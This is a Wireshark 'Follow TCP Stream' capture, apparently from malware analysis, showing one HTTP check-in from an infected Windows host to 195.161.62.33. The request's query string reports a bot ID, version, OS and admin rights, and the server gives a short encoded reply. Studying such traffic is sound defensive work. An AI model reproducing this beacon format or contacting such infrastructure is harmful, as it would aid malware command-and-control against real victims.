 Follow TCP Stream (tcp.stream eq 27)
Stream Content
GET /b1/index.php?uid=69868464&ver=4.20&mk=fc36b8&os=W07x64&rs=adm&c=2&rq=0 HTTP/1.1
Host: 195.161.62.33
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.2; Trident/4.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Cache-Control: no-cache
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sat, 14 Jan 2017 15:51:50 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 4
Connection: keep-alive
d3Rm
Entire conversation (487 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close